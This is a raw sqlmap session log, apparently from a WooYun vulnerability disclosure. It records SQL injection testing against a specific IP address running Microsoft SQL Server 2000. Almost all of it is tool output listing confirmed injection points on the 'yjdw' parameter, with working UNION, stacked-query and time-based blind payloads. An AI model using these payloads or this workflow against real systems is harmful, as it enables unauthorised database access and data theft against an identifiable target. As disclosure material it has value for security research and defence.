 C:\Python27\sqlmap>sqlmap.py -r 1.txt
sqlmap/1.0-dev-f110bfe - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 20:29:20
[20:29:20] [INFO] parsing HTTP request from '1.txt'
[20:29:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:29:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: yjdw
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: yjdw=00000087') UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(114)+CHAR(99)+CHAR(113)+CHAR(67)+CHAR(76)+CHAR(72)+CHAR(118)+CHAR(88)+CHAR(99)+CHAR(108)+CHAR(90)+CHAR(107)+CHAR(75)+CHAR(113)+CHAR(111)+CHAR(117)+CHAR(110)+CHAR(113)
,NULL,NULL--
Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries
Payload: yjdw=00000087'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: yjdw=00000087') WAITFOR DELAY '0:0:5'--
---
[20:29:20] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[20:29:20] [INFO] fetched data logged to text files under 'C:\Users\sdd\.sqlmap\output\124.207.106.138'
[*] shutting down at 20:29:20
C:\Python27\sqlmap>
www.wooyun.org